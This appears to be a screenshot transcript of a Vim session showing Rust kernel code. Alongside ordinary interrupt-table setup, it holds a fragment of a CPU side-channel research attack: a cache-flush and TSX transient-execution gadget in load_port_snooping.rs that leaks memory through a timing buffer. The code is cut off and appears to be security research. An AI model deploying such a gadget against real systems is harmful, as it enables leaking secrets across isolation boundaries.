 1 2 3 4 5 6 7 8 9 []= interrupts.rs (~/sushi_roll/kernel/src) - VIM dwm-6.1
244 /* If we're the BSP, initialize the PIC */
245 if cpu::is_bsp() {
246 pic_init();
247 }
248
249 /* Initialize the GDT and TSS */
250 init_gdt();
251
252 /* Allocate an IDT and IDTR */
253 let mut idt: PhysVec<IdtEntry> =
254 PhysVec::with_capacity_filled(256, Default::default());
255
256 let idtr = Idtr{ limit: 4095, base: idt.as_ptr() as u64 };
257
258 /* Create an entry for each interrupt handler */
259 for idt_ent in 0..256 {
260 let func = handlers[idt_ent] as usize;
261
262 idt[idt_ent].offset_15_0 = func as u16;
263 idt[idt_ent].selector = 8;
264 idt[idt_ent].ist = 0;
265 idt[idt_ent].typ = 0xee;
266 idt[idt_ent].offset_31_16 = (func >> 16) as u16;
src/interrupts.rs 249,9-12 23%
129 /* just do your thang bsp! */
130 bsp::bsp_entry();
131 } else {
132 // Initialize interrupts
133 unsafe {
134 interrupts::init();
135 }
136
137 // Enable use of AVX instructions
138 unsafe {
139 // Enable OSXSAVE
140 let cr4 = cpu::read_cr4();
141 cpu::write_cr4(cr4 | (1 << 18));
142
143 // Enable AVX, SSE, and x87
144 cpu::write_xcr0(7)
145 };
146
147 // Try the cache out attack
148 //cpu_research::cache_out::cache_out();
149 cpu_research::load_port_snooping::snoop();
150
src/main.rs 147,17 96%
235 //cpu::wbinvd();
236
237 for page in evict.iter_mut().step_by(0x40) {
238 core::ptr::read_volatile(page);
239 }
240 cpu::mfence();
241
242 //delay(10000);
243
244 for page in timing_buffer.iter().step_by(4096) {
245 core::ptr::read_volatile(page);
246 cpu::clflush(page);
247 }
248 core::ptr::read_volatile(&leak_source[0]);
249 cpu::clflush(&leak_source[0]);
250 //cpu::mfence();
251 //delay(100);
252
253 asm!(r#"
254
255 //clflush [rdi]
256 //clflush [rsi]
257 //clflush [rsi]
258
259 xbegin 2f
260
261 mov rax, [rdi]
262 shl rax, 12 // Multiply the value in rax by 4096
263 and rax, 0xff000
264 mov rax, [rsi + rax]
265
266 xend
267
268 //int3
269 inc qword ptr [r15]
270
271 2:
272 //mfence
273
274 "# :: "{rdi}"(leak_source.as_ptr()),
275 "{rsi}"(timing_buffer.as_ptr()), "{r15}"(&mut aborts) :
276 "rax", "rbx", "rcx", "memory", "cc" :
277 "volatile", "intel");
278
279 let mut leaked_entries = 0;
280 for byte in 0..256 {
src/cpu_research/load_port_snooping.rs 257,26 86%